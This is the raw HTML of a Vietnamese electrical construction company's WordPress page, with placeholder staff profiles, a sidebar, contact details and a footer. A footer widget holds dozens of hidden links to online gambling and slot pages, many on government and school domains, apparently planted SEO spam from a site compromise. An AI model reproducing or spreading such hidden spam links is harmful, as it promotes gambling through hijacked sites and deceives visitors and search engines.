                                        <img fetchpriority="high" decoding="async" width="350" height="250" src="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif" class="attachment-consulting-image-350x250-croped size-consulting-image-350x250-croped wp-post-image" alt="theme_placeholder" srcset="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif 350w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-255x182.gif 255w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-900x640.gif 900w" sizes="(max-width: 350px) 100vw, 350px" />                                    </a>
                                    <ul class="staff_socials hidden">
                                                                                    <li class="staff_facebook">
                                                <a href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                                                            <li class="staff_twitter">
                                                <a href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                            </li>
                                                                                                                            <li class="staff_google_plus">
                                                <a href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                            </li>
                                                                                                                            <li class="staff_linkedin">
                                                <a href="#"><i
                                                        class="fa fa-linkedin"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <div class="staff_info">
                                <h4 class="no_stripe">
                                    <a href="http://vneco10.com/staff/clark-roberts/" class="secondary_font_color_hv text_decoration_none">Clark Roberts</a>
                                </h4>
                                                                    <div class="staff_department">
                                        Chief Finance Officer                                    </div>
                                                                                                    <p>Being the CFO in the Financial Industry is a tough task, thankfully he was here to man the helm and lead the company where it needed to go. He is known for...</p>
                                                                                                    <a href="http://vneco10.com/staff/clark-roberts/"
                                       class="button bordered size-sm icon_right">view profile                                        <i class="fa fa-chevron-right"></i></a>
                                                            </div>
                                            </li>
                                    <li>
                                                                                                            <div class="staff_image">
                                    <a href="http://vneco10.com/staff/ashley-hardy/">
                                        <img fetchpriority="high" decoding="async" width="350" height="250" src="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif" class="attachment-consulting-image-350x250-croped size-consulting-image-350x250-croped wp-post-image" alt="theme_placeholder" srcset="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif 350w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-255x182.gif 255w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-900x640.gif 900w" sizes="(max-width: 350px) 100vw, 350px" />                                    </a>
                                    <ul class="staff_socials hidden">
                                                                                    <li class="staff_facebook">
                                                <a href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                                                            <li class="staff_twitter">
                                                <a href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                            </li>
                                                                                                                            <li class="staff_google_plus">
                                                <a href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                            </li>
                                                                                                                            <li class="staff_linkedin">
                                                <a href="#"><i
                                                        class="fa fa-linkedin"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <div class="staff_info">
                                <h4 class="no_stripe">
                                    <a href="http://vneco10.com/staff/ashley-hardy/" class="secondary_font_color_hv text_decoration_none">Ashley Hardy</a>
                                </h4>
                                                                    <div class="staff_department">
                                        VP Sales and Marketing                                    </div>
                                                                                                    <p>She is an accomplished business developer. Her skills at creating relationships with clients are legendary; her pitches are amazing, and her technical knowledge...</p>
                                                                                                    <a href="http://vneco10.com/staff/ashley-hardy/"
                                       class="button bordered size-sm icon_right">view profile                                        <i class="fa fa-chevron-right"></i></a>
                                                            </div>
                                            </li>
                                    <li>
                                                                                                            <div class="staff_image">
                                    <a href="http://vneco10.com/staff/dennis-norris/">
                                        <img fetchpriority="high" decoding="async" width="350" height="250" src="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif" class="attachment-consulting-image-350x250-croped size-consulting-image-350x250-croped wp-post-image" alt="theme_placeholder" srcset="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif 350w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-255x182.gif 255w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-900x640.gif 900w" sizes="(max-width: 350px) 100vw, 350px" />                                    </a>
                                    <ul class="staff_socials hidden">
                                                                                    <li class="staff_facebook">
                                                <a href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                                                            <li class="staff_twitter">
                                                <a href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                            </li>
                                                                                                                            <li class="staff_google_plus">
                                                <a href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                            </li>
                                                                                                                            <li class="staff_linkedin">
                                                <a href="#"><i
                                                        class="fa fa-linkedin"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <div class="staff_info">
                                <h4 class="no_stripe">
                                    <a href="http://vneco10.com/staff/dennis-norris/" class="secondary_font_color_hv text_decoration_none">Dennis Norris</a>
                                </h4>
                                                                    <div class="staff_department">
                                        Chief Marketing Officer                                    </div>
                                                                                                    <p>He has helped Business WordPress Theme reach new heights and enter new markets. His skills of understanding market perception are unparalleled, and he has positioned...</p>
                                                                                                    <a href="http://vneco10.com/staff/dennis-norris/"
                                       class="button bordered size-sm icon_right">view profile                                        <i class="fa fa-chevron-right"></i></a>
                                                            </div>
                                            </li>
                                    <li>
                                                                                                            <div class="staff_image">
                                    <a href="http://vneco10.com/staff/gina-kennedy/">
                                        <img fetchpriority="high" decoding="async" width="350" height="250" src="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif" class="attachment-consulting-image-350x250-croped size-consulting-image-350x250-croped wp-post-image" alt="theme_placeholder" srcset="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif 350w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-255x182.gif 255w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-900x640.gif 900w" sizes="(max-width: 350px) 100vw, 350px" />                                    </a>
                                    <ul class="staff_socials hidden">
                                                                                    <li class="staff_facebook">
                                                <a href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                                                            <li class="staff_twitter">
                                                <a href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                            </li>
                                                                                                                            <li class="staff_google_plus">
                                                <a href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                            </li>
                                                                                                                            <li class="staff_linkedin">
                                                <a href="#"><i
                                                        class="fa fa-linkedin"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <div class="staff_info">
                                <h4 class="no_stripe">
                                    <a href="http://vneco10.com/staff/gina-kennedy/" class="secondary_font_color_hv text_decoration_none">Gina Kennedy</a>
                                </h4>
                                                                    <div class="staff_department">
                                        Administrator                                    </div>
                                                                                                    <p>As we help other companies grow, she helps us grow. She handles all the internal work at WP consulting and ensures that employees and stakeholders are happy....</p>
                                                                                                    <a href="http://vneco10.com/staff/gina-kennedy/"
                                       class="button bordered size-sm icon_right">view profile                                        <i class="fa fa-chevron-right"></i></a>
                                                            </div>
                                            </li>
                                    <li>
                                                                                                            <div class="staff_image">
                                    <a href="http://vneco10.com/staff/fernando-torres/">
                                        <img fetchpriority="high" decoding="async" width="350" height="250" src="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif" class="attachment-consulting-image-350x250-croped size-consulting-image-350x250-croped wp-post-image" alt="theme_placeholder" srcset="http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-350x250.gif 350w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-255x182.gif 255w, http://vneco10.com/wp-content/uploads/2020/06/placeholder-1-900x640.gif 900w" sizes="(max-width: 350px) 100vw, 350px" />                                    </a>
                                    <ul class="staff_socials hidden">
                                                                                    <li class="staff_facebook">
                                                <a href="#"><i
                                                        class="fa fa-facebook"></i></a>
                                            </li>
                                                                                                                            <li class="staff_twitter">
                                                <a href="#"><i
                                                        class="fa fa-twitter"></i></a>
                                            </li>
                                                                                                                            <li class="staff_google_plus">
                                                <a href="#"><i
                                                        class="fa fa-google-plus"></i></a>
                                            </li>
                                                                                                                            <li class="staff_linkedin">
                                                <a href="#"><i
                                                        class="fa fa-linkedin"></i></a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <div class="staff_info">
                                <h4 class="no_stripe">
                                    <a href="http://vneco10.com/staff/fernando-torres/" class="secondary_font_color_hv text_decoration_none">Fernando Torres</a>
                                </h4>
                                                                    <div class="staff_department">
                                        Tax Consultant                                    </div>
                                                                                                    <p>Tax laws and regulations are some of the most complicated and infuriating parts of the financial industry. Which is why we are lucky to have Him as our head...</p>
                                                                                                    <a href="http://vneco10.com/staff/fernando-torres/"
                                       class="button bordered size-sm icon_right">view profile                                        <i class="fa fa-chevron-right"></i></a>
                                                            </div>
                                            </li>
                                            </ul>

        </div>

    

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51d26c" data-id="b51d26c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51d5bd elementor-widget elementor-widget-stm_sidebar" data-id="b51d5bd" data-element_type="widget" data-widget_type="stm_sidebar.default">
				<div class="elementor-widget-container">
			
<div class="stm_sidebar consulting_elementor_sidebar">

            		<div data-elementor-type="wp-post" data-elementor-id="311" class="elementor elementor-311" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-d75d164 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d75d164" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d75d63e" data-id="d75d63e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d75da1a mb-30 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d75da1a" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<aside class='widget widget_nav_menu'><div class="menu-menu-phai-container"><ul id="menu-menu-phai" class="menu"><li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-7006"><a href="http://vneco10.com/gioi-thieu-chung/">Giới thiệu chung</a></li>
<li id="menu-item-7588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="http://vneco10.com/du-an-nang-luc/">Dự án &#038; Năng lực</a></li>
<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7007"><a href="http://vneco10.com/blog/">Tin tức</a></li>
<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="http://vneco10.com/contact-us/">Liên hệ</a></li>
<li id="menu-item-7058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7058"><a href="http://vneco10.com/shop/">Sản phẩm</a></li>
</ul></div></aside>		</div>
				</div>
				<div class="elementor-element elementor-element-d75e274 elementor-align-left elementor-widget elementor-widget-button" data-id="d75e274" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper icon_align_left  button_block">
			<a href="#" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fa fa-file-pdf-o"></i>			</span>
						<span class="elementor-button-text">Nhận báo giá ngay !!!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d75f04d third_bg_color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d75f04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d75f502" data-id="d75f502" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d75f8fa elementor-widget elementor-widget-vc_custom_heading" data-id="d75f8fa" data-element_type="widget" data-widget_type="vc_custom_heading.default">
				<div class="elementor-widget-container">
			<div class=" vc_custom_heading  consulting_heading_font  text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-weight:700" class="consulting-custom-title">Hỗ trợ Online 24/7
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d75fbf9 elementor-widget elementor-widget-text-editor" data-id="d75fbf9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><span style="font-size: 13px; line-height: 22px;">&#8211; <strong>HOTLINE</strong>: 02563 841 114<br /></span><span style="font-size: 13px; line-height: 22px;">&#8211; <strong>FAX</strong>: 02563841 114<br />&#8211; <strong>EMAIL</strong>: INFO@VNECO10.COM</span></p>
						</div>
				</div>
				<div class="elementor-element elementor-element-d760053 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d760053" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper icon_align_left  ">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fa fa-phone-square"></i>			</span>
						<span class="elementor-button-text">contacts</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d760a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d760a9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d760f5a" data-id="d760f5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d7612fa elementor-widget elementor-widget-stm_testimonials" data-id="d7612fa" data-element_type="widget" data-widget_type="stm_testimonials.default">
				<div class="elementor-widget-container">
			

            <div class="stm_testimonials consulting_elementor_testimonials style_1">
                            <div class="item">
                    <div class="testimonial"><p>Đơn vị của chúng tôi và VNECO10 đã là đối tác tin cậy của nhau hơn 10 năm. Uy tín  &#8211; chất lượng của VNECO10 đã được khẳng định nên chúng tôi rất yên tâm khi hợp tác.</p>
</div>
                    <div class="testimonial-info clearfix">
                        <div class="testimonial-image"><img decoding="async" width="50" height="50" src="http://vneco10.com/wp-content/uploads/2021/07/doi-cong-nhan-songgiatri-50x50.jpg" class="attachment-consulting-image-50x50-croped size-consulting-image-50x50-croped wp-post-image" alt="" srcset="http://vneco10.com/wp-content/uploads/2021/07/doi-cong-nhan-songgiatri-50x50.jpg 50w, http://vneco10.com/wp-content/uploads/2021/07/doi-cong-nhan-songgiatri-300x300.jpg 300w, http://vneco10.com/wp-content/uploads/2021/07/doi-cong-nhan-songgiatri-100x100.jpg 100w, http://vneco10.com/wp-content/uploads/2021/07/doi-cong-nhan-songgiatri-150x150.jpg 150w, http://vneco10.com/wp-content/uploads/2021/07/doi-cong-nhan-songgiatri-320x320.jpg 320w" sizes="(max-width: 50px) 100vw, 50px" /></div>
                        <div class="testimonial-text">
                            <div class="name">Văn Trường</div>
                            <div class="company">
                                Kỹ sư, Cty Vạn Phát                            </div>
                        </div>
                    </div>
                </div>
                    </div>
    
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		    
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b51d66f third_bg_color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b51d66f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b51da56" data-id="b51da56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51dd72 elementor-widget elementor-widget-vc_cta" data-id="b51dd72" data-element_type="widget" data-widget_type="vc_cta.default">
				<div class="elementor-widget-container">
			
<div class="ce_cta ce_cta_faafa2128e4c4a33637f7aa745cf710c ce_text_left third_bg_color add_button_right btn_align_right btn_button_block_true btn_has_icon btn_has_icon_on_the_right" id="">

    <div class="ce_cta__content">
        <div class="ce_cta__content__header">
            <h2  class='ce_cta__content__title '>Looking for a First-Class Business Plan Consultant?</h2>                    </div>

        
    </div>

    
        <div class="ce_cta__action">
            <a href="#"
                              target="_self"
               class="button ">
                <span>get a quote</span>
                                    <i class="fa fa-chevron-right"></i>
                            </a>
        </div>

    
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		        			</div>
	
</article>
	</div>

            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                
            <footer id="footer" class="footer style_1">
                
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                <div class="footer_logo">
            <a href="http://vneco10.com/">
            <img src="http://vneco10.com/wp-content/uploads/2019/09/logo.png"
                 alt="Vneco10.com | Sản xuất cột điện bê tông dự ứng lực, thi công xây dựng điện Bình Định, xây lắp đường dây truyền tải Bình Định, xay lap duong day truyen tai binh dinh"
                 width="360"
                 height="152"
                />
        </a>
    </div>                                                                                                                                                    <div class="footer_text">
                                                        <p><b>CÔNG TY CỔ PHẦN XÂY DỰNG ĐIỆN VNECO 10<b><br/>
Add: Kv6 - P. Trần Quang Diệu - Quy Nhơn - Bình Định<br/>
Tell: 0256 3841 114 - Fax: 02563 841 114<br/>
Email: info@vneco10.com</p>
                                                    </div>
                                                                                                                                                                                                                                                                                            <section id="block-8" class="widget widget_block"><a title="jj62" href="https://sman11bekasi.sch.id/jj62/" style="display: none;"></a>
<a title="88id" href="https://pmei.or.id/88id/" style="display: none;"></a>
<a title="rejekibet" href="https://kpu-bimakota.go.id/" style="display: none;"></a>
<a title="sky99" href="https://kpu-pareparekota.go.id/" style="display: none;"></a>
<a title="KUMPULTOTO" href="https://kumpultoto.com/" style="display: none;"></a>
<a title="88id" href="https://rsumeloy.co.id/" style="display: none;"></a>
<a title="https://ccc-uat.ccc.ca.gov/" href="https://ccc-uat.ccc.ca.gov/" style="display: none;"></a>
<a title="https://dekranasda.bandungkab.go.id/" href="https://dekranasda.bandungkab.go.id/" style="display: none;"></a>
<a title="apk slot terbaru" href="https://beloh.desa.id/" style="display: none;"></a>
<a title="RejekibetT Apk" href="https://smaislamsidoarjo.sch.id/" style="display: none;"></a>
<a title="Apk SKY99" href="https://kpu-pareparekota.go.id/" style="display: none;"></a>
<a title="Login ZK988" href="https://pmei.or.id/zk9/" style="display: none;"></a>
<a title="RP777" href="https://ccc-uat.ccc.ca.gov/rp7/" style="display: none;"></a>
<a title="jayaslot" href="https://kpud-tegalkab.go.id/jaya/" style="display: none;"></a>
<a title="kumpultoto" href="https://kemensos.co.id/" style="display: none;"></a>
<a title="kumpultoto" href="https://famind.id/" style="display: none;"></a>
<a title="kumpultoto" href="https://youshe.id/" style="display: none;"></a>
<a title="kumpultoto" href="https://dedigo.co.id/" style="display: none;"></a>
<a title="kumpultoto" href="https://undangsaja.id/" style="display: none;"></a>
<a title="kumpultoto" href="https://mambolano.sch.id/" style="display: none;"></a>
<a title="kumpultoto" href="https://simakda.web.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://mkkssmklpmaarifblora.or.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://indoai.or.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://provita.co.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://swarabintang.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://jabungtoday.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://orbiss.co.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://unlimitlife.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://manbaulhikmah.sch.id/" style="display: none;"></a>
<a title="rtpbet77" href="https://wargito.web.id/" style="display: none;"></a>
<a title="rr777" href="https://mtsmaalanwar.sch.id/" style="display: none;"></a>
<a title="sky99" href="https://du-gi.com/" style="display: none;"></a>
<a title="lucksvip" href="https://poopo-ranoyapo.desa.id/" style="display: none;"></a>
<a title="jktjkt" href="https://tegalsari-bruno.desa.id/" style="display: none;"></a>
<a title="567luck" href="https://sumberharapan.desa.id/" style="display: none;"></a>
<a title="lucksvip" href="https://kpu-gunungkidulkab.go.id/" style="display: none;"></a>
<a title="567luck" href="https://sdn1onoharjo.sch.id/" style="display: none;"></a>
<a title="bigwin777" href="https://pulautayanutara.desa.id/" style="display: none;"></a>
<a title="jj62" href="https://tiparraya.desa.id/" style="display: none;"></a>
<a title="apk slot" href="https://gedungharapan-tulangbawang.desa.id/" style="display: none;"></a>
<a title="jayaslot" href="https://kejari-cibinong.go.id/" style="display: none;"></a>
<a title="zk988" href="https://smpn38bekasi.sch.id/info/" style="display: none;"></a>
<a title="svip9" href="https://tumpaansatu-tumpaan.desa.id/" style="display: none;"></a>
<a title="tt789" href="https://beloh.desa.id/tt789/" style="display: none;"></a>
<a title="88id" href="https://beloh.desa.id/88id/" style="display: none;"></a>
<a title="lucksvip" href="https://beloh.desa.id/lucksvip/" style="display: none;"></a>
<a title="rejekibet" href="https://beloh.desa.id/rejekibet/" style="display: none;"></a>
<a title="jayaslot" href="https://beloh.desa.id/jayaslot/" style="display: none;"></a>
<a title="898a" href="https://ccc-uat.ccc.ca.gov/" style="display: none;"></a>
<a title="rr777" href="https://kejari-boyolali.go.id/" style="display: none;"></a>
<a title="spin harta" href="https://kejari-saumlaki.go.id/" style="display: none;"></a>
<a title="https://informatika.upgris.ac.id/" href="https://informatika.upgris.ac.id/"></a>
<a title="https://www.creative.agh.edu.pl/" href="https://www.creative.agh.edu.pl/" style="display: none;"></a>
<a title="SLOT777" href="https://informatika.upgris.ac.id/css/" style="display: none;"></a>
<a title="SCATTER HITAM" href="https://www.creative.agh.edu.pl/scatter/" style="display: none;"></a>
<a title="SLOT DANA" href="https://dekranasda.bandungkab.go.id/dana/" style="display: none;"></a>
<a title="https://plan.tru.ac.th/" href="https://plan.tru.ac.th/" style="display: none;"></a></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="block-6" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h5 class="wp-block-heading"><span class="has-inline-color has-white-color">GIỚI THIỆU</span></h5>



<ul><li><a href="http://vneco10.com/gioi-thieu-chung/">Giới thiệu chung</a></li><li><a href="http://vneco10.com/gioi-thieu-chung/lich-su-phat-trien" data-type="URL">Lịch sử phát triển</a></li><li><a href="http://vneco10.com/chinh-sach-chat-luong">Chính sách chất lượng</a></li><li><a href="http://vneco10.com/mo-hinh-to-chuc-cong-ty">Sơ đồ tổ chức</a></li><li><a href="http://vneco10.com/gioi-thieu-chung/">Ban Lãnh đạo</a></li></ul>
</div>
</div>
</section><section id="block-7" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h5 class="wp-block-heading"><span class="has-inline-color has-white-color">LĨNH VỰC HOẠT ĐỘNG</span></h5>



<ul><li><a href="https://vneco.com.vn/tong-thau-xay-dung-dien/">Tổng thầu xây dựng điện</a></li><li><a href="https://vneco.com.vn/san-xuat-cong-nghiep/">Sản xuất công nghiệp</a></li><li><a href="https://vneco.com.vn/cung-cap-thiet-bi/">Cung cấp thiết bị</a></li><li><a href="https://vneco.com.vn/linh-vuc-hoat-dong/dau-tu-nguon-dien-2/">Đầu tư nguồn điện</a></li><li><a href="https://vneco.com.vn/dich-vu-tu-van/">Dịch vụ – Tư vấn</a></li></ul>
</div>
</div>
</section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<h5 class="wp-block-heading"><span class="has-inline-color has-white-color">DỰ ÁN &amp; NĂNG LỰC</span></h5>



<ul><li><a href="http://vneco10.com/du-an-nang-luc/">Công trình đã thi công</a></li><li><a href="http://vneco10.com/du-an-nang-luc/">Công trình đang thi công</a></li><li><a href="http://vneco10.com/du-an-nang-luc/">Dây chuyền công nghệ</a></li></ul>



<p></p>
</div>
</div>
</section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                                    <div class="copyright_row">
                        <div class="container">
                            <div class="copyright_row_wr">
                                                                                                            <div class="socials">
                                            <ul>
                                                                                                    <li>
                                                        <a href="#" target="_blank"
                                                           class="social-facebook">
                                                            <i class="fa fa-facebook"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="#" target="_blank"
                                                           class="social-twitter">
                                                            <i class="fa fa-twitter"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="#" target="_blank"
                                                           class="social-google-plus">
                                                            <i class="fa fa-google-plus"></i>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                                                                                                                        <div class="copyright">
                                                                                    © 2025 www.vneco10.com | Công ty cổ phần xây dựng điện VNECO10                                                                            </div>
                                                            </div>
                        </div>
                    </div>
                            </footer>
                </div> <!--#wrapper-->

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=109159148152602
          >
        </div>
        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='slick-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/slick.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-311-css' href='http://vneco10.com/wp-content/uploads/elementor/css/post-311.css?ver=1631291280' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/owl.carousel.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cew_cta-css' href='http://vneco10.com/wp-content/themes/consulting/assets/css/layouts/global_styles/el_tta.css?ver=1764618713' type='text/css' media='all' />
<style id='cew_cta-inline-css' type='text/css'>
.ce_cta_faafa2128e4c4a33637f7aa745cf710c .ce_cta__content__title, .ce_cta_faafa2128e4c4a33637f7aa745cf710c .ce_cta__content__title a {font-size : 20px;line-height : 24px;text-align : left;color : #000000;} .ce_cta_faafa2128e4c4a33637f7aa745cf710c .ce_cta__content__subtitle, .ce_cta_faafa2128e4c4a33637f7aa745cf710c .ce_cta__content__subtitle a {text-align : left;} 
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-4.wp-container-core-columns-is-layout-4{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='e-animations-css' href='http://vneco10.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.0' type='text/css' media='all' />
<script type="text/javascript" src="http://vneco10.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/vneco10.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vneco10.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1" id="woocommerce-js"></script>
